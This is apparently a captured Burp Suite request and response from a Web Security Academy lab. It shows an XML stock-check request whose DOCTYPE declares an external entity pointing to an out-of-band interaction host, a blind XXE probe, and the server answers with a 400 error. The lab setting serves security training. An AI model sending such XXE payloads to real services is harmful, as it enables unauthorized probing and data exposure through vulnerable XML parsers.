 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a4900bb044f1b4880979e0500d40025.web-security-academy.net
3 Cookie: session=VoaMuJu2xWTayNyB7hfWDTbxct2EvysQ
4 Content-Length: 210
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Not_A Brand";v="99", "Chromium";v="142"
8 Content-Type: application/xml
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/142.0.0.0 Safari/537.36
11 Accept: */*
12 Origin: https://0a4900bb044f1b4880979e0500d40025.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://0a4900bb044f1b4880979e0500d40025.web-security-academy.net/product?productId=1
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 <?xml version="1.0" encoding="UTF-8"?>
21 <!DOCTYPE test [ <!ENTITY xxe SYSTEM "http://pe77ujl4c2y8giny0wqqs96vym4ds3gs.oastify.com"> ] >
22 <stockCheck>
<productId>
&xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 20
5
6 "Invalid product ID"